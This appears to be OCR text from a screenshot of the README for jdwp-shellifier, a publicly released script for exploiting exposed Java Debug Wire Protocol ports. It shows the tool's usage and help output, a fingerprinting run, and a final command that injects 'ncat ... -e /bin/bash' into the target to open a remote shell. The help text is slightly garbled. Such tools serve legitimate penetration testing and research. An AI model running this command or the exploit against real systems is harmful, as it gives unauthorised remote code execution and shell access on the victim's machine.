 github.com/IOActive/jdwp-shellifier
ls Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
README MIT license
How does it work ?
Well, in a pretty standard way, the script only requires a Python 2 interpreter:
% python ./jdwp-shellifier.py -h
usage: jdwp-shellifier.py [-h] -t IP [-p PORT] [--break-on JAVA_METHOD]
                      [--cmd COMMAND]
Universal exploitation script for JDWP by @_hugsy_
optional arguments:
-h, --help            show this help message and exit
-t IP, --target IP    Remote target IP (default: None)
-p PORT, --port PORT  Remote target port (default: 8000)
--break-on JAVA_METHOD
Specify full path to method to break on (default:
        java.net.ServerSocket.accept)
        --cmd COMMAND         Specify full path to method to break on (default:
                None)
To target a specific host/port:
$ python ./jdwp-shellifier.py -t my.target.ip -p 1234
This command will only inject Java code on the JVM and show some info like Operating System, Java version.
Since it does not execute external code/binary, it is totally safe and can be used as Proof-Of-Concept
$ python ./jdwp-shellifier.py -t my.target.ip -p 1234 --cmd "ncat -v -l -p 1234 -e /bin/bash"